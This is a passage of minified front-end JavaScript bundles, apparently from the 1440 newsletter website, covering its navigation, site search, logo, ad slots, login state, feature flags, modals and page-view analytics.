188.728 82.1115 191.777C88.2099 194.826 94.9866 196.266 101.798 195.96C108.609 195.653 115.229 193.611 121.029 190.026C126.829 186.441 131.617 181.434 134.937 175.479C138.257 169.523 140 162.818 140 156V36H157.06C159.538 49.6607 166.126 62.2399 175.943 72.0571C185.76 81.8743 198.339 88.4619 212 90.94V107.15Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"TikTokLogo.tsx"})}),label:"TikTok",href:d.fK.tiktok.url},{icon:k.Z,label:"Twitter",href:d.fK.twitter.url},{icon:N.Z,label:"Youtube",href:d.fK.youtube.url}];var M=n(85114),_=n(83977),H=n(52071);let S={nav:"px-6",hr:"border-t border-gray-200",section:{base:"py-3",ul:"-mx-3 flex flex-col",li:"block",heading:"block text-[1rem] uppercase font-600 pt-2 pb-1"},link:{text:"flex items-center flex-wrap gap-3 text-[1.4rem] text-black",button:"px-3 py-2 bg-nav-bg hover:bg-page-bg rounded-1 relative"}};function Z(e){let{className:t,context:n}=e,{menuNodes:l,menuData:h}=(0,H.j9)(),{randomTopic:f}=(0,H.Nt)();function g(e){(0,o.L9)(o.Kg.sidebar_nav_link_click,{sidebar_section:e,sidebar_context:n})}return(0,a.jsxs)("div",{className:t,"data-sentry-component":"SideNav","data-sentry-source-file":"SideNav.tsx",children:[(0,a.jsxs)("nav",{className:s()(S.nav,"lg:-mt-3"),children:[(0,a.jsx)("section",{className:S.section.base,children:(0,a.jsx)("ul",{className:S.section.ul,children:(0,a.jsx)("li",{className:S.section.li,children:(0,a.jsx)(i.Z,{className:s()(S.link.button,"flex group data-[current-page=true]:bg-gray-100"),href:d.mL,activePathBase:"/".concat(d.WE.newsletter),onClick:()=>g("main"),"data-sentry-element":"ActivePathLink","data-sentry-source-file":"SideNav.tsx",children:(0,a.jsxs)("span",{className:"flex flex-col gap-1",children:[(0,a.jsxs)("span",{className:S.link.text,children:[(0,a.jsx)(C.Z,{"data-sentry-element":"Newspaper","data-sentry-source-file":"SideNav.tsx"}),"Daily Digest"]}),(null==h?void 0:h.newsletter)&&(0,a.jsxs)("span",{className:"flex flex-col text-[1.2rem] pl-5 border-l border-gray-200 ml-[0.6rem]",children:[(0,a.jsxs)("span",{className:"text-blue-500 underline group-hover:text-blue-700 group-hover:underline-offset-1 transition-colors",children:["Today's Edition (",(0,M.B)(h.newsletter.date,{month:"short",day:"numeric"}),")"]}),(0,a.jsx)("span",{className:"text-gray-500 line-clamp-2",children:h.newsletter.title})]})]})})})})}),(0,a.jsx)("hr",{className:S.hr}),(0,a.jsxs)("section",{"aria-labelledby":"sidenav-explore-heading",className:S.section.base,children:[(0,a.jsx)("h2",{id:"sidenav-explore-heading",className:s()(S.section.heading,"text-magenta-600"),children:"Explore Topics"}),(0,a.jsx)("ul",{className:S.section.ul,children:l.sort((e,t)=>{var n,a;return(0,_.L)((null==e?void 0:null===(n=e.category)||void 0===n?void 0:n.title)||"",(null==t?void 0:null===(a=t.category)||void 0===a?void 0:a.title)||"")}).map(e=>{var t,n,l;return(0,a.jsx)("li",{className:S.section.li,children:(0,a.jsx)(i.Z,{className:s()(S.link.text,S.link.button,"data-[current-page=true]:bg-gray-100"),href:(0,d.cw)(null==e?void 0:null===(t=e.category)||void 0===t?void 0:t.slug),onClick:()=>g("explore"),children:null===(n=e.category)||void 0===n?void 0:n.title})},null==e?void 0:null===(l=e.category)||void 0===l?void 0:l.slug)})}),(0,a.jsx)("div",{className:"flex flex-wrap gap-2 pt-1 -mx-2",children:f&&(0,a.jsxs)(r.default,{href:(0,d.KL)(null==f?void 0:f.slug),className:"flex items-center gap-1 text-cyan-600 text-[1.2rem] px-2 py-1 rounded-1 transition-colors hover:bg-cyan-100",onClick:function(){(0,o.L9)(o.Kg.random_topic_button_click,{context:"side_nav"})},children:["Random Topic ",(0,a.jsx)(m.Z,{})]})})]}),(0,a.jsx)(b,{linkOnClick:()=>g("recently_viewed"),"data-sentry-element":"RecentlyViewedTopicsNavSection","data-sentry-source-file":"SideNav.tsx"}),(0,a.jsx)("hr",{className:S.hr}),(0,a.jsxs)("section",{"aria-labelledby":"sidenav-social-heading",className:S.section.base,children:[(0,a.jsx)("h2",{id:"sidenav-social-heading",className:s()(S.section.heading,"text-gray-500"),children:"Follow 1440"}),(0,a.jsx)("ul",{className:"flex items-center flex-wrap gap-0 -mx-2",children:L.map(e=>{let t=e.icon;return(0,a.jsx)("li",{children:(0,a.jsxs)(c.d,{href:e.href,trackingContext:"sidebar-nav-follow",className:"block p-2 text-gray-500 hover:text-black hover:bg-gray-100 rounded-1",onClick:()=>g("social"),children:[(0,a.jsx)("span",{className:"sr-only",children:e.label}),(0,a.jsx)(t,{className:"w-5 h-5 block"})]})},e.label)})})]}),(0,a.jsx)("hr",{className:S.hr}),(0,a.jsxs)("section",{"aria-labelledby":"sidenav-helpful-heading",className:S.section.base,children:[(0,a.jsx)("h2",{id:"sidenav-helpful-heading",className:s()(S.section.heading,"text-gray-500"),children:"Helpful Links"}),(0,a.jsx)("ul",{className:S.section.ul,children:[{label:"About 1440",href:d.Ew},{label:"Press",href:d.e},{label:"Partner With Us",href:d.bU},{label:"Contact",href:d.R4},{label:"Careers",href:d.dB}].map(e=>(0,a.jsx)("li",{className:S.section.li,children:(0,a.jsx)(r.default,{className:s()(S.link.text,S.link.button),href:e.href,onClick:()=>g("helpful"),children:e.label})},e.href))})]}),(0,a.jsx)("hr",{className:S.hr})]}),(0,a.jsxs)("footer",{className:s()(S.nav,"flex flex-col gap-4 pt-2 pb-6 text-gray-500"),children:[(0,a.jsx)("ul",{className:"flex flex-wrap gap-x-6 gap-y-2",children:[{label:"Terms",href:d.XD},{label:"Privacy",href:d.D5},{label:"Cookies",href:d.wi}].map(e=>(0,a.jsx)("li",{className:S.section.li,children:(0,a.jsx)(r.default,{href:e.href,className:"text-[1.3rem] text-link hover:text-black",onClick:()=>g("footer"),children:e.label})},e.href))}),(0,a.jsx)(u,{classes:{wrapper:"text-[1.3rem]",links:"text-link hover:text-black"},trackingContext:"side_nav_footer","data-sentry-element":"RecaptchaTerms","data-sentry-source-file":"SideNav.tsx"}),(0,a.jsxs)("p",{className:"text-[1.3rem]",children:["\xa9 ",new Date().getFullYear()," ",x.lv,(0,a.jsx)("br",{}),"All rights reserved."]})]})]})}},5573:function(e,t,n){n.d(t,{TopBarSiteSearch:function(){return c}});var a=n(57437),l=n(32217),s=n(50251),r=n(4396),o=n(23920),i=n(52071);function c(e){let{classes:t,layoutContext:n,label:c="Search 1440’s knowledge base…"}=e,{siteHeaderMainRef:d}=(0,i.Nt)(),{isOpen:u,setIsOpen:x,inputRef:C}=(0,i.OO)();return(0,a.jsx)("div",{ref:d,className:null==t?void 0:t.wrapper,"data-sentry-component":"TopBarSiteSearch","data-sentry-source-file":"TopBarSiteSearch.tsx",children:(0,a.jsxs)(s.u_,{open:u,onOpenChange:function(){x(!u),setTimeout(()=>{(null==C?void 0:C.current)&&C.current.focus()},1),(0,l.L9)(l.Kg.header_search_button_clicked,{layout:n})},"data-sentry-element":"Modal","data-sentry-source-file":"TopBarSiteSearch.tsx",children:[(0,a.jsxs)(s.iq,{className:null==t?void 0:t.trigger,"data-sentry-element":"ModalTrigger","data-sentry-source-file":"TopBarSiteSearch.tsx",children:[(0,a.jsx)(o.Z,{className:null==t?void 0:t.icon,"data-sentry-element":"MagnifyingGlass","data-sentry-source-file":"TopBarSiteSearch.tsx"}),(0,a.jsx)("span",{className:null==t?void 0:t.label,children:c})]}),(0,a.jsx)(s.hz,{hideClose:!0,align:"top",width:"wide",padded:!1,"data-sentry-element":"ModalContent","data-sentry-source-file":"TopBarSiteSearch.tsx",children:(0,a.jsxs)("div",{className:"flex flex-col gap-0",children:[(0,a.jsx)(r.DE,{"data-sentry-element":"SiteSearchInput","data-sentry-source-file":"TopBarSiteSearch.tsx"}),(0,a.jsx)("div",{className:"overflow-y-auto max-h-[80vh]",children:(0,a.jsx)(r._C,{"data-sentry-element":"SiteSearchResults","data-sentry-source-file":"TopBarSiteSearch.tsx"})})]})})]})})}},78475:function(e,t,n){n.d(t,{gV:function(){return s},jl:function(){return l},zB:function(){return r}}),n(6431);var a=n(61474);(0,a.$)("374b992792c74da186a81c0449a1b1cc4544af9f");var l=(0,a.$)("29bfe99d429967fcedc9391cba8777b10038125f"),s=(0,a.$)("92a35c5916f640212df978e7b4c2b50365d2196f"),r=(0,a.$)("e90f7d3ec56f884cdeccf506ec2ad245e203c645");(0,a.$)("40a0491a7c371480cb33265bba9073c8110b9c72")},48349:function(e,t,n){n.d(t,{Z:function(){return r}});var a=n(57437),l=n(99485),s=n(72301);function r(e){let{href:t,className:n,children:r,activePathBase:o,onClick:i}=e,c=(0,s.usePathname)(),d=o?c.startsWith(o):c.startsWith(t);return(0,a.jsx)(l.default,{href:t,className:n,"data-current-page":d,onClick:i,"data-sentry-element":"Link","data-sentry-component":"ActivePathLink","data-sentry-source-file":"ActivePathLink.tsx",children:r})}},75990:function(e,t,n){n.d(t,{d:function(){return a.ExternalLink}});var a=n(6139)},78402:function(e,t,n){n.d(t,{T:function(){return l}});var a=n(57437);function l(e){let{className:t}=e;return(0,a.jsxs)("svg",{className:t||"block w-full",viewBox:"0 0 271 123",width:"271",height:"123",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"Logo","data-sentry-source-file":"Logo.tsx",children:[(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}),(0,a.jsx)("path",{d:"M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"})]})}},50251:function(e,t,n){n.d(t,{hz:function(){return a.hz},iq:function(){return a.iq},u_:function(){return a.u_}});var a=n(64406)},80586:function(e,t,n){n.d(t,{p:function(){return i}});var a=n(57437),l=n(99485),s=n(32217),r=n(41156),o=n(52071);function i(e){let{className:t,children:n,trackingContext:i,onClick:c}=e,{randomTopic:d}=(0,o.Nt)();return(0,a.jsx)(l.default,{href:(0,r.KL)(null==d?void 0:d.slug),className:t,onClick:function(){null==c||c(),(0,s.L9)(s.Kg.random_topic_button_click,{context:i})},"data-sentry-element":"Link","data-sentry-component":"RandomTopicLink","data-sentry-source-file":"RandomTopicLink.tsx",children:n})}},20754:function(e,t,n){n.d(t,{i:function(){return r}});var a=n(57437),l=n(16147),s=n.n(l);function r(e){let{children:t,size:n="normal",padX:l=!0,className:r}=e;return(0,a.jsx)("div",{className:s()("mx-auto w-full",{"max-w-(--breakpoint-pagewrapper)":"normal"===n,"max-w-8xl":"medium"===n,"max-w-5xl":"narrow"===n,"max-w-3xl":"tight"===n,"px-5 lg:px-10 lm2:lg:px-8":l},r),"data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx",children:t})}},85114:function(e,t,n){n.d(t,{B:function(){return a}});function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{weekday:"long",month:"short",day:"numeric"};return e?new Date(e).toLocaleDateString("en-US",{...t,timeZone:"UTC"}):""}},95358:function(e,t,n){function a(e){let t=/^[^/]*\.[^/]+/gm.test(e);return!!e.startsWith("http")||!!t}function l(e){return/^https?:\/\//.test(e)}function s(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!e)return null;let{hostname:n}=new URL(e),a=n.replace("www.","");return t?n:a}n.d(t,{Cn:function(){return s},by:function(){return l},sD:function(){return a}})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/layout-2d588a9b6c37813f.js
body_size: 5886
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d2290934-a29d-4956-8228-5ab973893442",e._sentryDebugIdIdentifier="sentry-dbid-d2290934-a29d-4956-8228-5ab973893442")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3185],{69962:function(e,t,n){Promise.resolve().then(n.bind(n,40779)),Promise.resolve().then(n.bind(n,31635)),Promise.resolve().then(n.bind(n,29312)),Promise.resolve().then(n.bind(n,76386)),Promise.resolve().then(n.bind(n,3937)),Promise.resolve().then(n.bind(n,13196)),Promise.resolve().then(n.bind(n,9379)),Promise.resolve().then(n.t.bind(n,87512,23)),Promise.resolve().then(n.bind(n,12007)),Promise.resolve().then(n.bind(n,4164)),Promise.resolve().then(n.t.bind(n,57171,23)),Promise.resolve().then(n.bind(n,43386)),Promise.resolve().then(n.bind(n,35922)),Promise.resolve().then(n.bind(n,4696)),Promise.resolve().then(n.bind(n,1496)),Promise.resolve().then(n.bind(n,61118)),Promise.resolve().then(n.bind(n,96196)),Promise.resolve().then(n.bind(n,82255)),Promise.resolve().then(n.bind(n,52797)),Promise.resolve().then(n.bind(n,96068)),Promise.resolve().then(n.bind(n,20491)),Promise.resolve().then(n.bind(n,50009)),Promise.resolve().then(n.bind(n,60448)),Promise.resolve().then(n.bind(n,94226)),Promise.resolve().then(n.bind(n,16878)),Promise.resolve().then(n.bind(n,93704)),Promise.resolve().then(n.bind(n,75696)),Promise.resolve().then(n.bind(n,52785)),Promise.resolve().then(n.bind(n,86974)),Promise.resolve().then(n.t.bind(n,79849,23))},43386:function(e,t,n){"use strict";n.d(t,{PreloadResources:function(){return s}});var r=n(54887);function s(){return r.preload("https://use.typekit.net/qom6zam.css",{as:"style"}),["https://fonts.gstatic.com","https://gstatic.com","https://youtube.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","https://static.hotjar.com","https://connection.facebook.com","https://www.googletagmanager.com","https://facebook.com"].forEach(e=>{r.preconnect(e,{crossOrigin:""})}),null}},35922:function(e,t,n){"use strict";n.d(t,{AdProvider:function(){return i},k:function(){return l}});var r=n(57437),s=n(2265);let a=(0,s.createContext)({add:()=>{},remove:()=>{}}),o={};function i(e){let{children:t}=e;(0,s.useEffect)(()=>{window.googletag=window.googletag||{cmd:[]},googletag.cmd.push(()=>{googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices()})},[]);let n=(0,s.useMemo)(()=>({add:function(e,t){o[e]=t,googletag.display(t),googletag.pubads().refresh([t])},remove:function(e){let t=o[e];t&&(googletag.destroySlots([t]),delete o[e])}}),[]);return(0,r.jsx)(a.Provider,{value:n,"data-sentry-element":"AdManagerContext.Provider","data-sentry-component":"AdProvider","data-sentry-source-file":"AdProvider.tsx",children:t})}function l(){return(0,s.useContext)(a)}},4696:function(e,t,n){"use strict";n.d(t,{AuthEventTracker:function(){return i}});var r=n(72301),s=n(2265);let a="auth_event";var o=n(87811);function i(){let e=(0,r.useSearchParams)(),t=(0,r.usePathname)(),n=(0,r.useRouter)();return(0,s.useEffect)(()=>{let r=e.get(a);if("sign_up"===r?(0,o.L)("auth_sign_up"):"sign_in"===r&&(0,o.L)("auth_sign_in"),r){let r=new URLSearchParams(e.toString());r.delete(a);let s=r.toString()?"".concat(t,"?").concat(r.toString()):t;n.replace(s,{scroll:!1})}},[e,t,n]),null}},1496:function(e,t,n){"use strict";n.d(t,{AuthProvider:function(){return i},a:function(){return l}});var r=n(57437),s=n(2265),a=n(78475);let o=(0,s.createContext)({isLoggedIn:!1});function i(e){let{children:t}=e,[n,i]=(0,s.useState)(!1);return(0,s.useEffect)(()=>{(async function(){i(await (0,a.jl)())})()},[]),(0,r.jsx)(o.Provider,{value:{isLoggedIn:n},"data-sentry-element":"AuthContext.Provider","data-sentry-component":"AuthProvider","data-sentry-source-file":"AuthProvider.tsx",children:t})}function l(){return(0,s.useContext)(o)}},61118:function(e,t,n){"use strict";n.d(t,{BetaBanner:function(){return l}});var r=n(57437),s=n(32431),a=n.n(s),o=n(2265),i=n(37658);function l(){let[e,t]=(0,o.useState)({x:0,y:0});if((0,o.useEffect)(()=>{function e(e){t({x:e.clientX,y:e.clientY})}return window.addEventListener("mousemove",e),()=>window.removeEventListener("mousemove",e)},[]),"true"!==i.env.NEXT_PUBLIC_BETA)return null;function n(t){if("undefined"==typeof document)return{x:0,y:0};let n=document.querySelector(".eye-".concat(t));if(!n)return{x:0,y:0};let r=n.getBoundingClientRect(),s=r.left+r.width/2,a=r.top+r.height/2,o=Math.atan2(e.y-a,e.x-s),i=Math.min(6,Math.hypot(e.x-s,e.y-a)/20);return{x:Math.cos(o)*i,y:Math.sin(o)*i}}let s=n(0),l=n(1);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(a(),{id:"bd6728f801dbc70d",children:'@-webkit-keyframes blink{0%,98%{-webkit-transform:scaley(1);transform:scaley(1)}99%,100%{-webkit-transform:scaley(.1);transform:scaley(.1)}}@-moz-keyframes blink{0%,98%{-moz-transform:scaley(1);transform:scaley(1)}99%,100%{-moz-transform:scaley(.1);transform:scaley(.1)}}@-o-keyframes blink{0%,98%{-o-transform:scaley(1);transform:scaley(1)}99%,100%{-o-transform:scaley(.1);transform:scaley(.1)}}@keyframes blink{0%,98%{-webkit-transform:scaley(1);-moz-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}99%,100%{-webkit-transform:scaley(.1);-moz-transform:scaley(.1);-o-transform:scaley(.1);transform:scaley(.1)}}.eye.jsx-bd6728f801dbc70d{-webkit-animation:blink 5s infinite;-moz-animation:blink 5s infinite;-o-animation:blink 5s infinite;animation:blink 5s infinite}.eye.jsx-bd6728f801dbc70d::before{content:"";position:absolute;top:2px;left:2px;width:4px;height:4px;background:white;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:10}'}),(0,r.jsxs)("div",{className:"jsx-bd6728f801dbc70d fixed top-0 left-0 right-0 bg-red-600/80 text-white py-1 px-4 text-body-300 font-medium z-[9998] flex items-center justify-between",children:[(0,r.jsx)("span",{className:"jsx-bd6728f801dbc70d",children:"BETA"}),(0,r.jsxs)("div",{className:"jsx-bd6728f801dbc70d flex gap-2",children:[(0,r.jsx)("div",{className:"jsx-bd6728f801dbc70d eye eye-0 w-6 h-6 bg-white border border-black rounded-full relative overflow-hidden",children:(0,r.jsx)("div",{style:{transform:"translate(calc(-50% + ".concat(s.x,"px), calc(-50% + ").concat(s.y,"px))")},className:"jsx-bd6728f801dbc70d w-2 h-2 bg-black rounded-full absolute top-1/2 left-1/2 transition-transform duration-100 ease-out"})}),(0,r.jsx)("div",{className:"jsx-bd6728f801dbc70d eye eye-1 w-6 h-6 bg-white border border-black rounded-full relative overflow-hidden",children:(0,r.jsx)("div",{style:{transform:"translate(calc(-50% + ".concat(l.x,"px), calc(-50% + ").concat(l.y,"px))")},className:"jsx-bd6728f801dbc70d w-2 h-2 bg-black rounded-full absolute top-1/2 left-1/2 transition-transform duration-100 ease-out"})})]})]})]})}},96196:function(e,t,n){"use strict";n.d(t,{FeatureFlags:function(){return b}});var r=n(57437),s=n(2265),a=n(74091),o=n(50251),i=n(96444),l=n(31037),d=e=>(0,r.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Flag","data-sentry-source-file":"Flag.tsx",children:(0,r.jsx)("path",{d:"M40.1401 46.88C38.8339 48.0123 37.7877 49.4134 37.0731 50.9875C36.3586 52.5615 35.9926 54.2714 36.0001 56V224C36.0001 227.183 37.2644 230.235 39.5148 232.485C41.7653 234.736 44.8175 236 48.0001 236C51.1827 236 54.235 234.736 56.4854 232.485C58.7358 230.235 60.0001 227.183 60.0001 224V181.72C82.8401 164.6 102.1 172.6 130.68 186.72C146.91 194.72 165.42 203.92 185.48 203.92C200.2 203.92 215.76 198.98 231.86 185.04C233.156 183.917 234.196 182.528 234.91 180.969C235.625 179.41 235.996 177.715 236 176V56C236.001 53.6992 235.34 51.4467 234.096 49.511C232.852 47.5752 231.078 46.0379 228.985 45.0821C226.892 44.1262 224.569 43.7922 222.291 44.1199C220.014 44.4475 217.879 45.423 216.14 46.93C191.43 68.34 171.61 60.24 141.32 45.25C113.19 31.27 78.1701 13.94 40.1401 46.88ZM212 170.26C189.16 187.39 169.9 179.37 141.32 165.26C118.16 153.76 90.3301 140 60.0001 153.87V61.69C82.8401 44.57 102.1 52.57 130.68 66.69C146.91 74.69 165.42 83.89 185.48 83.89C194.637 83.9038 203.687 81.9211 212 78.08V170.26Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Flag.tsx"})}),c=n(95553),u=n(52071);function f(e){let{updatingField:t,fieldKey:n}=e;return(0,r.jsxs)("span",{className:"flex items-center gap-2 justify-between w-full","data-sentry-component":"FieldLabel","data-sentry-source-file":"FeatureFlags.tsx",children:[n,t===n&&(0,r.jsxs)("span",{className:"bg-green-100 px-2 py-half rounded-1 text-body-300 text-green-700 flex items-center gap-1",children:[(0,r.jsx)(l.Z,{className:"animate-spin relative top-px"}),"saving, please wait"]})]})}function m(e){let{clientFlags:t,definitions:n,onUpdateFlags:o}=e,[i,l]=(0,s.useState)("");function d(e){let n={...t};n[e.target.name]=e.target.value,l(e.target.name),o(n)}return(0,r.jsx)("ul",{className:"flex flex-col gap-4 w-full overflow-y-auto","data-sentry-component":"Flags","data-sentry-source-file":"FeatureFlags.tsx",children:Object.entries(n).map(e=>{var n;let[s,o]=e;if(!o.options)return null;let l=o.options.map(e=>({value:e.value.toString(),label:e.value.toString()})),c=t[s]||(null===(n=o.options[0])||void 0===n?void 0:n.value);return(0,r.jsxs)("li",{children:[(0,r.jsx)(a.Ph,{name:s,id:"variant",displaySize:"md",label:(0,r.jsx)(f,{updatingField:i,fieldKey:s}),onChange:d,defaultValue:"".concat(c),options:l}),o.description&&(0,r.jsx)("div",{className:"text-body-300 text-gray-500 mt-1",children:o.description})]},s)})})}function b(e){let{definitions:t}=e,[n,a]=(0,s.useState)(!1),[l,f]=(0,s.useState)(!1),b=(0,i.s)(),g=(0,u.tS)();(0,s.useEffect)(()=>{f("true"===c.E.getItem("showFeatureFlags"))},[]);let h=(0,s.useCallback)(e=>{fetch("/api/features",{method:"POST",body:JSON.stringify({ID:b,flags:e})}).then(()=>{location.reload()})},[b]);return l&&0!==Object.keys(t).length?(0,r.jsxs)(o.u_,{open:n,onOpenChange:a,"data-sentry-element":"Modal","data-sentry-component":"FeatureFlags","data-sentry-source-file":"FeatureFlags.tsx",children:[(0,r.jsx)(o.iq,{title:"Feature Flags",className:"fixed top-1/2 right-4 -translate-y-1/2 rounded-full w-10 h-10 bg-black text-paper shadow-lg flex items-center justify-center hover:bg-gray-700 transition-colors border border-paper","data-sentry-element":"ModalTrigger","data-sentry-source-file":"FeatureFlags.tsx",children:(0,r.jsx)(d,{"data-sentry-element":"Flag","data-sentry-source-file":"FeatureFlags.tsx"})}),(0,r.jsx)(o.hz,{width:"normal",title:"Feature Flags","data-sentry-element":"ModalContent","data-sentry-source-file":"FeatureFlags.tsx",children:(0,r.jsx)(m,{clientFlags:g,definitions:t,onUpdateFlags:h,"data-sentry-element":"Flags","data-sentry-source-file":"FeatureFlags.tsx"})})]}):null}},64406:function(e,t,n){"use strict";n.d(t,{hz:function(){return x},iq:function(){return h},nc:function(){return y},u_:function(){return g}});var r=n(57437),s=n(96618),a=n(70094),o=n(6864),i=n(52481),l=n(82938),d=n(48943),c=n(58371),u=n(16147),f=n.n(u),m=n(2265),b=n(35761);function g(e){let{children:t,initialOpen:n=!1,open:a,onOpenChange:o}=e,[i,l]=(0,m.useState)(n);return(0,r.jsx)(s.G,{defaultOpen:n,open:null!=a?a:i,onOpenChange:null!=o?o:l,"data-sentry-element":"Dialog.Root","data-sentry-component":"Modal","data-sentry-source-file":"Modal.tsx",children:t})}let h=a.h,y="bg-black/30 backdrop-blur-sm";function x(e){let{children:t,hideClose:n=!1,width:s="normal",padded:a=!0,title:c,align:u="center"}=e;return(0,r.jsxs)(o.P,{"data-sentry-element":"Dialog.Portal","data-sentry-component":"ModalContent","data-sentry-source-file":"Modal.tsx",children:[(0,r.jsx)(i.Z,{className:f()(y,"fixed inset-0"),"data-sentry-element":"Dialog.Backdrop","data-sentry-source-file":"Modal.tsx"}),(0,r.jsxs)(l.t,{className:f()("z-10","box-border fixed flex flex-col overflow-y-auto","inset-x-0 max-h-[calc(100%-4rem)] md:max-h-[calc(100%-8rem)]","left-1/2 -translate-x-1/2","max-w-[calc(100%-2.4rem)] md:max-w-[calc(100%-4rem)]"," bg-paper",{"w-100":"narrow"===s,"w-150":"normal"===s,"w-200":"wide"===s,"w-full":"full"===s,"bottom-0 md:bottom-auto md:top-1/2 md:-translate-y-1/2 rounded-t-xl md:rounded-3":"center"===u,"top-5 lg:top-9 rounded-3":"top"===u}),"data-sentry-element":"Dialog.Popup","data-sentry-source-file":"Modal.tsx",children:[!n&&(0,r.jsx)(d.G,{className:f()("absolute","flex items-center justify-center w-8 h-8 p-0 rounded-full border border-black bg-paper","text-gray-900","hover:bg-gray-200 active:bg-gray-100","focus-visible:outline focus-visible:outline-blue-500",{"top-2 right-2":a||c,"-top-6 right-0":!a&&!c}),children:(0,r.jsx)(b.Z,{className:"w-3"})}),c&&(0,r.jsx)(p,{children:c}),(0,r.jsx)("div",{className:f()("grow overflow-y-auto",{"p-5 md:p-12":a}),children:t})]})]})}function p(e){let{children:t}=e;return(0,r.jsx)(c.$,{className:f()("bg-gray-100 px-5 py-5 text-center md:px-12","text-display-1000 font-serif"),"data-sentry-element":"Dialog.Title","data-sentry-component":"ModalTitle","data-sentry-source-file":"Modal.tsx",children:t})}},52797:function(e,t,n){"use strict";n.d(t,{PostHogPageView:function(){return d}});var r=n(25847),s=n(72301),a=n(72043),o=n(2265),i=n(96444),l=n(37658);function d(){let e=(0,s.usePathname)(),t=(0,s.useSearchParams)(),n=(0,a.U0)(),d=(0,i.s)();return(0,o.useEffect)(()=>{d&&n.identify(d,{ffID:d,revision:l.env.VERCEL_GIT_COMMIT_SHA})},[d,n]),(0,o.useEffect)(()=>{if(e&&n){let s=window.origin+e;t.toString()&&(s="".concat(s,"?").concat(t.toString()));try{n.capture("$pageview",{$current_url:s})}catch(e){r.Tb(Error("failed to send to posthog",{cause:e}))}}},[e,t,n]),null}},96444:function(e,t,n){"use strict";n.d(t,{s:function(){return a}});var r=n(29578),s=n(2265);function a(){let[e,t]=(0,s.useState)("");return(0,s.useEffect)(()=>{let e=r.Z.get("ff-feature-uid");e&&t(e)},[]),e}},31037:function(e,t,n){"use strict";var r=n(57437);n(2265),t.Z=e=>(0,r.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"ArrowsClockwise","data-sentry-source-file":"ArrowsClockwise.tsx",children:(0,r.jsx)("path",{d:"M228 48V96C228 99.1826 226.736 102.235 224.485 104.485C222.235 106.736 219.183 108 216 108H168C164.817 108 161.765 106.736 159.515 104.485C157.264 102.235 156 99.1826 156 96C156 92.8174 157.264 89.7651 159.515 87.5147C161.765 85.2643 164.817 84 168 84H187L179.2 76.2C165.078 62.0082 145.901 54.002 125.88 53.94H125.45C105.608 53.8966 86.5467 61.6669 72.39 75.57C70.1144 77.7952 67.0481 79.0252 63.8657 78.9896C60.6832 78.954 57.6452 77.6555 55.42 75.38C53.1948 73.1044 51.9648 70.0381 52.0004 66.8556C52.036 63.6731 53.3344 60.6352 55.61 58.41C74.2522 40.1045 99.3531 29.8766 125.48 29.94H126C152.357 30.0119 177.608 40.5472 196.2 59.23L204 67V48C204 44.8174 205.264 41.7651 207.515 39.5147C209.765 37.2643 212.817 36 216 36C219.183 36 222.235 37.2643 224.485 39.5147C226.736 41.7651 228 44.8174 228 48ZM183.61 180.43C169.446 194.34 150.372 202.111 130.52 202.06H130.09C110.069 201.998 90.8918 193.992 76.77 179.8L69 172H88C91.1826 172 94.2348 170.736 